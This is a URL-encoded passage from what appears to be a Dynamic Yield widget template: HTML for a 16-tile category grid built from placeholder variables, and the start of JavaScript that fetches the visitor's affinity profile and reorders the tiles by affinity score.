20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%